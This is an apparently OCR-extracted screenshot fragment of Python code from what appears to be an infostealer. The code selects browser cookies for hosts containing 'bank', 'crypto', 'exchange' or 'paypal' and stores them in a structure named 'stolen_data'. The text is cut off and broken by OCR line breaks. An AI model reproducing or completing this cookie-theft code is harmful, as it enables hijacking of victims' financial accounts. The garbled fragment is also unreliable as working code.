
t.lower() for keyword in 
['bank', 'crypto',

'exchange', 'paypal'])) and 
self.stolen_data['browser']
['cookies'].append({'host':

host, 'name': name, 'path': 
path}):

        pass

    conn.close()

except Exception as e:

    print (f' X Error: 
{e}')